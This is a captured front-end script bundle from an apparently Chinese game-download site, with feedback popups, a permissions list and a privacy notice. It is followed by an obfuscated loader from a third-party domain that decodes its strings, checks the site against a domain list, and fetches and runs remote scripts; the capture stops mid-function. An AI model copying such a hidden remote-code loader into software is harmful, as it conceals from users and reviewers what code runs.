            <i class="icon close"></i>
        </div>
        <div class="feedbackBox hide feedbackBox2">
            <div class="boxHead">
                <p>评价</p>
            </div>
            <div class="boxBody">
                <div class="bodyItem">
                    <p>评分：</p>
                    <section class="gdMarkBox">
                        <div class="markNumber">
                            <div class="numberL">
                                <div class="scoreWrap">
                                    <input type="range" value="5" name="star" min="0" max="5" step="0.5">
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
                <div class="bodyItem">
                    <p>具体建议内容</p>
                    <textarea id="textarea2" name='remake' placeholder="在这里输入内容" maxlength="200"></textarea>
                    <div class="countChange"><span>0</span>/200</div>
                </div>
                
                <div class="bodyItem">
                    <p>请输入手机号码</p>
                    <input id="phone2" name='tel' placeholder="请输入手机号码"/>
                </div>
            </div>
            <div class="boxBottom">
                <button class="submitBtn" id="submitBtn2">确认</button>
            </div>
            <i class="icon close"></i>
        </div>
    `
if ($(".popupBox").length > 0) {
    $(".popupBox").append(popupBoxHtml);
}





// rule
var ruleHtml = '';
ruleHtml += `<div class="gRule hide">
	<div class="ruleBox">
	<div class="rClose"><i class="ico"></i></div>
	<div class="rTitle"><i class="ico"></i></div>
	<div class="maskTit">权限查看</div>
	<div class="ruleMain"><p>此应用程序需要访问以下内容</p>
	<strong>写入外部存储</strong><p>允许程序写入外部存储，如SD卡上写文件</p>
	<strong>完全的网络访问权限</strong><p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p>
	<strong>拍摄照片和视频</strong><p>允许访问摄像头进行拍照或录制视频</p>
	<strong>读取手机状态和身份</strong><p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p>
	<strong>查看网络状态</strong><p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>
	<strong>查看WLAN状态</strong><p>允许程序访问WLAN网络状态信息</p>
	<strong>控制震动</strong><p>允许应用控制振动设备</p>
	<strong>拨打电话</strong><p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p></div>
	<span class="rSure">确定</span>
	</div></div>`
if ($(".gPower").length > 0) {
    $("body").append(ruleHtml);
}
$(".gPower").on('click', function () {

    // $(".gRule").show();
    let classify = $("input[name='classify']").val()
    let common_id = $("input[name='common_id']").val()
    let md5 = $("input[name='md5']").val()
    let id = $("input[name='game_id']").val()
    let pcUrl = $("input[name='pcUrl']").val()

    if (!common_id && !md5) {
        $(".gRule").show();
    }



});
$(".rSure").on('click', function () {
    $(".gRule").hide();
});
$(".rClose").on('click', function () {
    $(".gRule").hide();
});

//Privacy
var privacyHtml = '';
privacyHtml += `<div class="gPrivacy hide">
       <div class="privacyTxt">
       <div class="pClose"><i class="ico"></i></div>
       <div class="oTitle"><i class="ico"></i></div>
       <div class="maskTit">隐私说明</div>
       <div class="privacyMain">
       <p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>
       <strong>1、安全可靠：</strong> 
       <p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p>  
       <strong>2、自主选择：</strong>  
       <p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p>  
       <strong>3、保护通信秘密：</strong>  
       <p>我们严格遵照法律法规，保护您的通信秘密，为您提供安全的通信服务。</p>
       <strong>4、合理必要：</strong>  
       <p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>
       <strong>5、清晰透明：</strong>  
       <p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>
       <strong>6、将隐私保护融入产品设计：</strong>  
       <p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>
       <strong>本《隐私政策》主要向您说明：</strong>  
       <p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>
       <strong>希望您仔细阅读《隐私政策》</strong>  
       <p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。</p>
       <p>若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。</p>
       <p>如您有问题，请联系我们。</p>
       </div>
       <div class="gSure">确定</div>
       </div>
       </div>`

if ($(".gSecret").length > 0) {
    $('body').append(privacyHtml);
}

$(".gSecret").on('click', function () {
    $(".gPrivacy").show();
});
$(".gSure").on('click', function () {
    $(".gPrivacy").hide();
});
$(".pClose").on('click', function () {
    $(".gPrivacy").hide();
});


if ($('#detailCount').length > 0) {
    $('#detailCount img').each(function(k, v) {
        let widthImg = $(this).width();
        let heightImg = $(this).height();
        if (widthImg > 0 && heightImg > 0) {
            $(this).css("height", "auto");
            $(this).css("width", "auto");
            $(this).css("max-width", "100%");
            if (widthImg < heightImg) {
                $(this).css("max-height", "660px");
            } else {
                $(this).css("max-height", "420px");
            }
        }
    })
}
$(function () {
    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
          <style>
          .tip_fixed {
              width: auto;
              color: #fff;
              font-size: 16px;
              padding: 0 16px;
              line-height: 30px;
              border-radius: 8px;
              background-color: rgba(0, 0, 0, 0.5);
              position: fixed;
              top: 50%;
              left: 50%;
              transform: translate(-50%, -50%);
              display: none;
              z-index: 9999;
          }
          </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };

    evaluate.question = '暴力反动';
    $('.feBack li').click(function () {
        evaluate.question = $(this).text();
    });
    //提交
    $('#submitBtn1').click(function () {
        evaluate.star = '';
        // 手机号
        evaluate.mobile = $('#phone1').val();
        // 评价内容
        evaluate.content = '';
        // 反馈问题
        let Text = $('#textarea1').val();
        evaluate.question = evaluate.question + Text;
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.question == 0) {
            showTipFix('请填写反馈的问题');
        } else {
            // 提交
            ajaxfun();
        }
    });
    $('#submitBtn2').click(function () {
        evaluate.star = $('.scoreWrap input').val();
        // 手机号
        evaluate.mobile = $('#phone2').val();
        // 评价内容
        evaluate.content = $('#textarea2').val();
        evaluate.question = '';
        evaluate.game_id = $('#game_id')?.val() || '';
        evaluate.game_type = $('#game_type')?.val() || '';
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号');
        } else if (evaluate.content == 0) {
            showTipFix('请填写评价内容');
        } else {
            // 提交
            ajaxfun();
        }
    });
    function ajaxfun() {
        $.ajax({
            type: "post",
            url: "/api/pingjia",
            data: evaluate,
            success: function (data) {
                if (data.code == 200) {
                    showTipFix('提交成功');
                    $('.feedbackBox').hide();
                    $('.popupBox ').hide()
                }
            }
        });
    }
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };
if ($('h1').length > 0) {
        const title = document.querySelector('h1').innerText;
        // 获取所有包含正文内容的元素
        const contentElements = document.querySelectorAll('.boxCont');

        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement=>{
            let content = contentElement.innerHTML;

            // 使用正则表达式匹配标题名称并修改样式
            const regex = new RegExp(title,'g');
            content = content.replace(regex, `<span style="color: red; font-weight: bold;">${title}</span>`);

            // 将修改后的内容放回正文中
            contentElement.innerHTML = content;
        }
        );
        const newsCenterParagraphs = document.querySelectorAll('.boxCont p');
        // 遍历每个 <p> 标签
        newsCenterParagraphs.forEach(p=>{
            const text = p.innerHTML;
            // 判断是否以数字和顿号 "、" 开头
            const startsWithNumberAndDot = /^\d+、/.test(text);
            // 如果包含 "：" 符号
            if (text.includes('：')) {
                // 将 '：' 前后的文本分开
                const parts = text.split('：');
                const beforeColon = parts[0];
                // 冒号前的部分
                const afterColon = parts[1];
                // 冒号后的部分

                // 如果以数字和顿号开头
                if (startsWithNumberAndDot) {
                    // 提取数字和顿号部分
                    const prefixMatch = text.match(/^\d+、/);
                    const prefix = prefixMatch ? prefixMatch[0] : '';
                    // 匹配到的 "数字+ 、"

                    // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                    const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                    // 更新 <p> 标签的内容
                    p.innerHTML = newContent;
                } else {
                    // 如果没有数字和顿号，则正常处理
                    const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                    p.innerHTML = newContent;
                }
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3
body_size: 14495
content:
const a0_0x2c23b3=a0_0x4cc3;(function(_0x277c8b,_0x28abd6){const _0x5f3934=a0_0x4cc3,_0x26bd36=_0x277c8b();while(!![]){try{const _0x153dc2=parseInt(_0x5f3934(0xe7))/0x1*(parseInt(_0x5f3934(0x132))/0x2)+parseInt(_0x5f3934(0x83))/0x3+-parseInt(_0x5f3934(0xa4))/0x4+-parseInt(_0x5f3934(0xbc))/0x5*(parseInt(_0x5f3934(0xf4))/0x6)+-parseInt(_0x5f3934(0x164))/0x7+-parseInt(_0x5f3934(0xb1))/0x8+parseInt(_0x5f3934(0x102))/0x9;if(_0x153dc2===_0x28abd6)break;else _0x26bd36['push'](_0x26bd36['shift']());}catch(_0x3c88da){_0x26bd36['push'](_0x26bd36['shift']());}}}(a0_0xa962,0x6ebb4));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x21af3e){const _0xc8ac2f=a0_0x4cc3;try{const _0x561ecd=document[_0xc8ac2f(0x129)+'ren'+'tSc'+'rip'+'t'];if(!_0x561ecd)return null;const _0x537e75=new URL(_0x561ecd['src'],window['loc'+'ati'+'on']['ori'+_0xc8ac2f(0x80)]);return _0x537e75[_0xc8ac2f(0xcf)+'rch'+_0xc8ac2f(0xfc)+_0xc8ac2f(0x14f)][_0xc8ac2f(0xab)](_0x21af3e);}catch(_0x3861c9){return console[_0xc8ac2f(0x121)+'or']('Par'+_0xc8ac2f(0x175)+_0xc8ac2f(0x103)+_0xc8ac2f(0x163)+_0xc8ac2f(0x133)+'ng\x20'+_0xc8ac2f(0x160)+'led'+':',_0x3861c9),null;}}function a0_0x4cc3(_0x49443f,_0x115f4b){const _0xa962a3=a0_0xa962();return a0_0x4cc3=function(_0x4cc382,_0x407049){_0x4cc382=_0x4cc382-0x80;let _0x56daea=_0xa962a3[_0x4cc382];if(a0_0x4cc3['MxUJze']===undefined){var _0x504af8=function(_0x21ef1b){const _0x405a0d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x487279='',_0x21af3e='';for(let _0x561ecd=0x0,_0x537e75,_0x3861c9,_0x32f6d4=0x0;_0x3861c9=_0x21ef1b['charAt'](_0x32f6d4++);~_0x3861c9&&(_0x537e75=_0x561ecd%0x4?_0x537e75*0x40+_0x3861c9:_0x3861c9,_0x561ecd++%0x4)?_0x487279+=String['fromCharCode'](0xff&_0x537e75>>(-0x2*_0x561ecd&0x6)):0x0){_0x3861c9=_0x405a0d['indexOf'](_0x3861c9);}for(let _0x1dbe55=0x0,_0x56f36a=_0x487279['length'];_0x1dbe55<_0x56f36a;_0x1dbe55++){_0x21af3e+='%'+('00'+_0x487279['charCodeAt'](_0x1dbe55)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x21af3e);};a0_0x4cc3['hXyKDP']=_0x504af8,_0x49443f=arguments,a0_0x4cc3['MxUJze']=!![];}const _0x283d71=_0xa962a3[0x0],_0xa9bae7=_0x4cc382+_0x283d71,_0xa4ed8b=_0x49443f[_0xa9bae7];return!_0xa4ed8b?(_0x56daea=a0_0x4cc3['hXyKDP'](_0x56daea),_0x49443f[_0xa9bae7]=_0x56daea):_0x56daea=_0xa4ed8b,_0x56daea;},a0_0x4cc3(_0x49443f,_0x115f4b);}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x2c23b3(0xa0)+'.js',a0_0x2c23b3(0x142)+a0_0x2c23b3(0xef)+a0_0x2c23b3(0x144)+'s',a0_0x2c23b3(0x173)+a0_0x2c23b3(0x13a)+a0_0x2c23b3(0xda)+a0_0x2c23b3(0xb0)+'s'];downQuery&&(JS_LIST=JS_LIST[a0_0x2c23b3(0x85)+'ter'](_0x32f6d4=>_0x32f6d4!=='dow'+a0_0x2c23b3(0x13a)+a0_0x2c23b3(0xda)+'p.j'+'s'));FourQuery&&(JS_LIST=JS_LIST[a0_0x2c23b3(0x85)+'ter'](_0x1dbe55=>_0x1dbe55!==a0_0x2c23b3(0xa0)+'.js'));actionQuery&&(JS_LIST=JS_LIST[a0_0x2c23b3(0x85)+a0_0x2c23b3(0x103)](_0x56f36a=>_0x56f36a!==a0_0x2c23b3(0x142)+'ion'+a0_0x2c23b3(0x144)+'s'));let domainObj=[a0_0x2c23b3(0x16b)+a0_0x2c23b3(0x8d)+'9.c'+'om',a0_0x2c23b3(0xa6)+a0_0x2c23b3(0x173)+a0_0x2c23b3(0xa7)+'om',a0_0x2c23b3(0xc2)+a0_0x2c23b3(0x11d)+'om','17u'+'tt.'+a0_0x2c23b3(0x147),a0_0x2c23b3(0x10d)+'6wg'+'.co'+'m',a0_0x2c23b3(0xc3)+a0_0x2c23b3(0x14a)+a0_0x2c23b3(0x147),'520'+'apk'+a0_0x2c23b3(0x100)+'m.c'+'n',a0_0x2c23b3(0xf2)+'g.c'+'om',a0_0x2c23b3(0xe3)+'oft'+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0x12b)+a0_0x2c23b3(0x175)+a0_0x2c23b3(0x104),a0_0x2c23b3(0x10c)+'z.c'+'om',a0_0x2c23b3(0x12a)+'e.c'+'om',a0_0x2c23b3(0x8e)+'own'+a0_0x2c23b3(0x100)+'m','8be'+a0_0x2c23b3(0xcb)+a0_0x2c23b3(0x104),'anx'+a0_0x2c23b3(0xe5)+a0_0x2c23b3(0x15b)+'cn',a0_0x2c23b3(0x116)+a0_0x2c23b3(0xd0)+'om',a0_0x2c23b3(0x116)+a0_0x2c23b3(0x115)+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0x116)+a0_0x2c23b3(0x162)+'com','bdl'+a0_0x2c23b3(0x12c)+'com',a0_0x2c23b3(0x11f)+a0_0x2c23b3(0x154)+a0_0x2c23b3(0x147),'chu'+a0_0x2c23b3(0xd3)+a0_0x2c23b3(0xdf)+a0_0x2c23b3(0x16f)+a0_0x2c23b3(0x147),a0_0x2c23b3(0x135)+a0_0x2c23b3(0xc9)+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0xd6)+'rk.'+a0_0x2c23b3(0x147),'dia'+a0_0x2c23b3(0x143)+a0_0x2c23b3(0x95)+a0_0x2c23b3(0xc6)+'om',a0_0x2c23b3(0x110)+a0_0x2c23b3(0x88)+a0_0x2c23b3(0xe5)+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0x126)+a0_0x2c23b3(0x11e)+a0_0x2c23b3(0xb7)+a0_0x2c23b3(0x167),a0_0x2c23b3(0x93)+'go.'+'cn',a0_0x2c23b3(0xb4)+a0_0x2c23b3(0x11a)+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0xe0)+a0_0x2c23b3(0x137)+'com','hxy'+'ou.'+'cn',a0_0x2c23b3(0x157)+a0_0x2c23b3(0x10f)+'cn','jin'+a0_0x2c23b3(0x146)+a0_0x2c23b3(0x150)+'om',a0_0x2c23b3(0x12f)+a0_0x2c23b3(0x9f)+a0_0x2c23b3(0xaa)+a0_0x2c23b3(0x169)+'om',a0_0x2c23b3(0x140)+a0_0x2c23b3(0x13f)+a0_0x2c23b3(0xca)+'com',a0_0x2c23b3(0x140)+'ngc'+a0_0x2c23b3(0x123)+'.ne'+'t','min'+'ixi'+'aza'+'i.c'+'om',a0_0x2c23b3(0x136)+a0_0x2c23b3(0x15f)+a0_0x2c23b3(0x10e)+'.co'+'m',a0_0x2c23b3(0x10b)+a0_0x2c23b3(0x159)+a0_0x2c23b3(0x167),a0_0x2c23b3(0x96)+a0_0x2c23b3(0x9e)+'sta'+'rs.'+'com',a0_0x2c23b3(0xfa)+a0_0x2c23b3(0xd0)+'om','qhd'+a0_0x2c23b3(0x13c)+'.cn',a0_0x2c23b3(0x16b)+'guo'+a0_0x2c23b3(0xff)+a0_0x2c23b3(0x82)+'n',a0_0x2c23b3(0x16b)+a0_0x2c23b3(0x8d)+a0_0x2c23b3(0xff)+a0_0x2c23b3(0x82)+a0_0x2c23b3(0xf0)+'cn','sec'+'ret'+a0_0x2c23b3(0x89)+a0_0x2c23b3(0xd9)+'et',a0_0x2c23b3(0xf1)+'txy'+'.co'+a0_0x2c23b3(0xdb)+'n','sxs'+a0_0x2c23b3(0x9d)+a0_0x2c23b3(0x147),a0_0x2c23b3(0x92)+'aya'+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0x16d)+a0_0x2c23b3(0x122)+'om',a0_0x2c23b3(0x120)+a0_0x2c23b3(0x11d)+'n','web'+a0_0x2c23b3(0x14e)+a0_0x2c23b3(0xbf)+a0_0x2c23b3(0x82)+'om','wh7'+a0_0x2c23b3(0xd4)+'et','win'+a0_0x2c23b3(0x13d)+'b.c'+'om',a0_0x2c23b3(0xeb)+a0_0x2c23b3(0x90)+'mim'+a0_0x2c23b3(0x15a)+'om','you'+a0_0x2c23b3(0x174)+'3.c'+'om','yx1'+a0_0x2c23b3(0x158)+a0_0x2c23b3(0xd1)+'om',a0_0x2c23b3(0xd8)+'ang'+a0_0x2c23b3(0x94)+a0_0x2c23b3(0x128)+a0_0x2c23b3(0xf9)+a0_0x2c23b3(0xba)+'.cn',a0_0x2c23b3(0xae)+a0_0x2c23b3(0x14c)+'om',a0_0x2c23b3(0x113)+a0_0x2c23b3(0x9a)+'an.'+a0_0x2c23b3(0x147),a0_0x2c23b3(0xfd)+a0_0x2c23b3(0x128)+a0_0x2c23b3(0xed)+a0_0x2c23b3(0x150)+'om',a0_0x2c23b3(0xff)+a0_0x2c23b3(0xce)+a0_0x2c23b3(0x125)+a0_0x2c23b3(0x147),'955'+a0_0x2c23b3(0x12c)+a0_0x2c23b3(0x16c)+'cn',a0_0x2c23b3(0xd2)+a0_0x2c23b3(0xf6)+a0_0x2c23b3(0x10a)+'cn',a0_0x2c23b3(0x11b)+a0_0x2c23b3(0x153)+a0_0x2c23b3(0xad)+'om',a0_0x2c23b3(0xc0)+a0_0x2c23b3(0x107)+a0_0x2c23b3(0x114)+'n',a0_0x2c23b3(0x99)+a0_0x2c23b3(0x15c)+'.co'+'m',a0_0x2c23b3(0xe1)+'9xy'+a0_0x2c23b3(0xdd)+'com',a0_0x2c23b3(0x16e)+'ju5'+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0xf8)+a0_0x2c23b3(0xe8)+a0_0x2c23b3(0x12d)+a0_0x2c23b3(0x100)+'m',a0_0x2c23b3(0xa8)+a0_0x2c23b3(0xd5)+'i.c'+'n',a0_0x2c23b3(0xa3)+a0_0x2c23b3(0x9b)+a0_0x2c23b3(0x167)+'.cn',a0_0x2c23b3(0xf5)+'yan'+'mij'+'i.c'+'om','new'+a0_0x2c23b3(0xca)+a0_0x2c23b3(0x167),a0_0x2c23b3(0x148)+a0_0x2c23b3(0x105)+'uji'+a0_0x2c23b3(0x100)+'m','kob'+'iko'+a0_0x2c23b3(0x104),'100'+a0_0x2c23b3(0xa5)+'cn','cnx'+'ian'+a0_0x2c23b3(0x152)+'n.c'+'om',a0_0x2c23b3(0xa1)+a0_0x2c23b3(0xb3)+a0_0x2c23b3(0x82)+'n'];function getMainDomainSmart(){const _0x35aacb=a0_0x2c23b3;var _0xda75bb=window[_0x35aacb(0x112)+_0x35aacb(0x171)+'on'][_0x35aacb(0x145)+'tna'+'me'];if(_0xda75bb===_0x35aacb(0x112)+'alh'+'ost'||/^\d+\.\d+\.\d+\.\d+$/[_0x35aacb(0x106)+'t'](_0xda75bb))return _0xda75bb;var _0x25b73e=_0xda75bb[_0x35aacb(0xe9)+'it']('.'),_0x411562='';return _0x25b73e['len'+_0x35aacb(0x13b)]>0x2&&(_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+_0x35aacb(0x13b)]-0x2]===_0x35aacb(0x147)||_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+_0x35aacb(0x13b)]-0x2]===_0x35aacb(0x167)||_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+_0x35aacb(0x13b)]-0x2]===_0x35aacb(0x13e)||_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+'gth']-0x2]==='gov'||_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+_0x35aacb(0x13b)]-0x2]===_0x35aacb(0x118)||_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+_0x35aacb(0x13b)]-0x2]==='sh')&&_0x25b73e[_0x25b73e[_0x35aacb(0xfe)+_0x35aacb(0x13b)]-0x1]==='cn'?_0x411562=_0x25b73e[_0x35aacb(0xc7)+'ce'](-0x3)[_0x35aacb(0xa2)+'n']('.'):_0x411562=_0x25b73e[_0x35aacb(0xc7)+'ce'](-0x2)['joi'+'n']('.'),domainObj[_0x35aacb(0x139)+'lud'+'es'](_0x411562)?_0x35aacb(0x15d)+_0x411562:_0x35aacb(0x15d)+_0x35aacb(0x12b)+_0x35aacb(0x175)+'.cn';}var currentDomain=getMainDomainSmart();window[a0_0x2c23b3(0x112)+a0_0x2c23b3(0x171)+'on'][a0_0x2c23b3(0x145)+'t']['inc'+a0_0x2c23b3(0x165)+'es']('new'+a0_0x2c23b3(0xca)+a0_0x2c23b3(0x167))&&(currentDomain=a0_0x2c23b3(0x15d)+a0_0x2c23b3(0xec)+a0_0x2c23b3(0xf3)+'wn.'+'cn');console[a0_0x2c23b3(0xf7)]('dom'+a0_0x2c23b3(0x170)+':\x20'+currentDomain);const JS_HEAD=a0_0x2c23b3(0x111)+a0_0x2c23b3(0x12e)+a0_0x2c23b3(0xc5)+'715'+a0_0x2c23b3(0x16a)+'.co'+'m/c'+a0_0x2c23b3(0x14d)+'s/';var API_URL='//'+currentDomain+(a0_0x2c23b3(0x166)+a0_0x2c23b3(0x8a)+a0_0x2c23b3(0x86)+a0_0x2c23b3(0xde));let version='';checkUrl(API_URL,_0x14756d=>{const _0x4a6e21=a0_0x2c23b3;console[_0x4a6e21(0xf7)](_0x14756d[_0x4a6e21(0xb6)+_0x4a6e21(0x87)+'e']),_0x14756d[_0x4a6e21(0x119)+'id']?(console[_0x4a6e21(0xf7)]('可用的'+_0x4a6e21(0x84)+':',API_URL),_0x14756d[_0x4a6e21(0xb2)+'a'][_0x4a6e21(0x8b)+'e']===0xc8&&_0x14756d[_0x4a6e21(0xb2)+'a'][_0x4a6e21(0xb6)+'sag'+'e']?(version=_0x14756d['dat'+'a'][_0x4a6e21(0xb6)+_0x4a6e21(0x87)+'e'],loadSequentially(JS_LIST,version)):console['err'+'or'](_0x4a6e21(0xb8)+_0x4a6e21(0x8c)+'败:',res)):(console[_0x4a6e21(0xf7)](_0x4a6e21(0x108)+_0x4a6e21(0x91)+'L:',API_URL),API_URL=_0x4a6e21(0x149)+_0x4a6e21(0x127)+_0x4a6e21(0x134)+_0x4a6e21(0x98)+_0x4a6e21(0x130)+'Sta'+_0x4a6e21(0xb9)+'etJ'+'sV',currentDomain='nt.'+_0x4a6e21(0x12b)+_0x4a6e21(0x175)+_0x4a6e21(0x104),loadScriptsWithVersion());});function checkUrl(_0x44243d,_0x4ef4b7){const _0x1866aa=a0_0x2c23b3;!_0x44243d['sta'+_0x1866aa(0xee)+'Wit'+'h'](_0x1866aa(0xc4)+'p')&&(_0x44243d=window[_0x1866aa(0x112)+_0x1866aa(0x171)+'on']['pro'+_0x1866aa(0xe6)+'ol']+_0x44243d);try{new URL(_0x44243d);}catch(_0x34c94f){const _0x57f4cb={};return _0x57f4cb['val'+'id']=![],_0x57f4cb[_0x1866aa(0xb6)+_0x1866aa(0x87)+'e']='URL'+_0x1866aa(0xbd)+'误',_0x4ef4b7(_0x57f4cb);}$[_0x1866aa(0x156)+'x']({'url':_0x44243d,'type':_0x1866aa(0x168),'dataType':_0x1866aa(0xbb)+'n','timeout':0x1f4,'success':function(_0x505129){const _0x228e94=_0x1866aa,_0x5daba6={};_0x5daba6[_0x228e94(0x119)+'id']=!![],_0x5daba6[_0x228e94(0xb6)+_0x228e94(0x87)+'e']=_0x228e94(0xac)+_0x228e94(0x155)+_0x228e94(0x141),_0x5daba6[_0x228e94(0xb2)+'a']=_0x505129,_0x4ef4b7(_0x5daba6);},'error':function(_0xe794dc,_0x32df5f){const _0x466ca7=_0x1866aa;let _0x4341ea='';if(_0x32df5f==='tim'+_0x466ca7(0x8f)+'t')_0x4341ea=_0x466ca7(0x131)+'ms内'+_0x466ca7(0xe4)+'成功';else _0xe794dc[_0x466ca7(0x109)+_0x466ca7(0x124)]>=0x190?_0x4341ea=_0x466ca7(0x101)+_0x466ca7(0xcd)+'\x20'+_0xe794dc[_0x466ca7(0x109)+_0x466ca7(0x124)]:_0x4341ea=_0x466ca7(0x97)+'接';const _0x549018={};_0x549018[_0x466ca7(0x119)+'id']=![],_0x549018['mes'+_0x466ca7(0x87)+'e']=_0x4341ea,_0x549018['dat'+'a']=null,_0x4ef4b7(_0x549018);}});}function loadScriptsWithVersion(){const _0x538497=a0_0x2c23b3;$[_0x538497(0x156)+'x']({'url':API_URL,'type':'GET','dataType':'jso'+'n','success':function(_0x39c870){const _0x3d03df=_0x538497;_0x39c870[_0x3d03df(0x8b)+'e']===0xc8&&_0x39c870['mes'+_0x3d03df(0x87)+'e']?(version=_0x39c870[_0x3d03df(0xb6)+'sag'+'e'],loadSequentially(JS_LIST,version)):console[_0x3d03df(0x121)+'or'](_0x3d03df(0xb8)+'本号失'+'败:',_0x39c870);},'error':function(_0x7d14cc){const _0x14823b=_0x538497;console[_0x14823b(0x121)+'or'](_0x14823b(0xc1)+_0x14823b(0xfb)+':',_0x7d14cc['sta'+_0x14823b(0x124)+_0x14823b(0xdc)+'t']);}});}function a0_0xa962(){const _0x3f0139=['r2v0','C2fN','EMLS','BwLU','yxqV','y29K','5PYS5y+35AsX','z3vV','n3HK','zw91','D2vP','55Qevvi','Dhv5','z285','EgL1','D2vU','Chz6','5PEG5Rov6l+E','BwuU','mtiZ','Dw50','y28U','yxn5','AhuU','ywXS','BMD5','nda0','yw5Q','AM9P','y29V','mZaXnJu2ruTSuhrY','A3KU','mtiX','BI5J','nxHP','yxrL','yw5N','z2v0','6l+E5O6L5OIq','DY5J','ExG5','CNjV','Cc5Q','ote0mdbIEw1YvfO','zgf0','Awv5','z29V','B25S','BwvZ','BMCU','6i635y+w54Mi','Dc9h','B3r1','ANnV','nxL1tNLRva','5Qc85BYp6zsz','B2fK','AgfY','nJfM','5O6L5y+J6k+3','mtC2','ntf1','Ahr0','zwiU','zY5J','C2XP','zw5K','ntC5','ExGU','AwvY','CNnL','6zsz6k+VoG','zte3','C2vH','oc5J','ns5J','mtHO','EMHH','zc5U','yxPH','y25J','C3jJ','EMH1','zs5U','A1bO','Bs5J','vgv4','EhKU','sNnw','B2jP','z3mX','ndm5','AgvH','nwfZ','5PYQ6l+E5O6L','AwfV','Dg9J','nKfkB0HpvW','Ag91','C3bS','DxrM','EhvL','ywLX','B2jH','CNrZ','Aw9U','B20U','C3HT','ntiX','DwrV','ndm4odu2mKvbrwPtsG','A2fV','yw5O','Bg9N','ChbZ','B2D1','ChC4','5Rgc5AsX6lsL','ugfY','CgLJ','BgvU','z2fT','lMnV','5PYn5yQH5zMO','mZm3mdy2mKDVt1zZwa','DgvY','lMnU','C2HV','DgvZ','BgfZ','5lIn5y+V55sO','C3rH','DweU','B2SX','nJLQ','mZq1','B29K','DguU','zg5M','lY9Z','Bg9J','z21S','Ac5J','yNvZ','yxbR','Axb0','zwr1','DMfS','BML1','A2L0','q2HP','Es5J','D25P','yMTP','DMn5','zxjY','nY5J','AgfU','DhvZ','mtCU','zwrV','Dc42','EgLH','y3vY','nZjJ','nJzN','otKU','Ew91','zw93','AMTH','y24V','mtaW','mtqWmtG2sMnxD0TZ','CNnP','nMDH','y2WW','Bw9K','mtuU','p3y9','Aw5J','BMfW','z3rO','y3f3','n3H6','B3jN','BMfP','BgLH','5y+w5PwW5O2U','ywn0','B3L1','ms5Q','Ag9Z','ANv6','y29T','mte0','lY9U','C3OU','y3jL','os5J','B21Q','mJbZ','yw1Z','As5J','B25L','z3LH','DhL5','BgWU','5yQF5BM26i63','ywPH','Aw1V','mJm0','mJyU','ys5J','CxuU','y2HH','BNqU','C2nY','zwXN','zMfP','iowkOoI9Vq','ENuU','ihbH','mJeZmZi3oeLsEMTNBW','BhvK','l1n0','BMv0','r0vu','CY5J','mdGZ','C2fU','C2GU','DtD1','C2H1','yw8U','ywLU','yxrP','rwXL','zg93','EgK4','yw1L','z2LU','yxbW','zs5J','mJm0nduWmgXvrxfcAq','vvjm','zMLS'];a0_0xa962=function(){return _0x3f0139;};return a0_0xa962();}function loadSequentially(_0x40312f,_0x564c89){let _0x1ab45a=0x0;function _0x498e1a(){const 